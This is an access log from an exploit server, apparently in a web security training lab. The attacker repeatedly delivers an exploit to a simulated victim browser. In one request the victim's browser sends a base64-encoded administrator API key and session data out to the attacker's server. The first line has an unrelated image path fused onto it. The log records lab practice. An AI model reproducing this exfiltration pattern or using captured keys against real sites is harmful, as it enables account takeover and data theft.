 187.194.221.120 2025-07-29 03:06:43 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.0.4.176      2025-07-29 03:06:43 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
187.194.221.120 2025-07-29 03:06:44 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.194.221.120 2025-07-29 03:06:44 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.194.221.120 2025-07-29 03:06:47 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.194.221.120 2025-07-29 03:06:47 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.194.221.120 2025-07-29 03:06:47 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.194.221.120 2025-07-29 03:07:05 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.194.221.120 2025-07-29 03:07:06 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.194.221.120 2025-07-29 03:07:18 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.194.221.120 2025-07-29 03:07:19 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.194.221.120 2025-07-29 03:07:21 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.194.221.120 2025-07-29 03:07:21 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.0.4.176      2025-07-29 03:07:22 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
187.194.221.120 2025-07-29 03:07:22 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.194.221.120 2025-07-29 03:07:22 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.194.221.120 2025-07-29 03:07:24 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.194.221.120 2025-07-29 03:07:25 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.194.221.120 2025-07-29 03:07:25 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.194.221.120 2025-07-29 03:07:29 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.194.221.120 2025-07-29 03:07:29 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.194.221.120 2025-07-29 03:07:49 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.194.221.120 2025-07-29 03:07:49 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.194.221.120 2025-07-29 03:10:21 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.194.221.120 2025-07-29 03:10:21 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.194.221.120 2025-07-29 03:10:24 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.194.221.120 2025-07-29 03:10:24 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.0.4.176      2025-07-29 03:10:25 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.4.176      2025-07-29 03:10:25 +0000 "GET /?apikey=ewogICJ1c2VybmFtZSI6ICJhZG1pbmlzdHJhdG9yIiwKICAiZW1haWwiOiAiIiwKICAiYXBpa2V5IjogInVidFJQeklnZE01V1FsQVJUNmFJRzBkWXM0bHRnTFphIiwKICAic2Vzc2lvbn
10.0.4.176      2025-07-29 03:10:25 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
187.194.221.120 2025-07-29 03:10:25 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.194.221.120 2025-07-29 03:10:26 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
187.194.221.120 2025-07-29 03:10:28 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"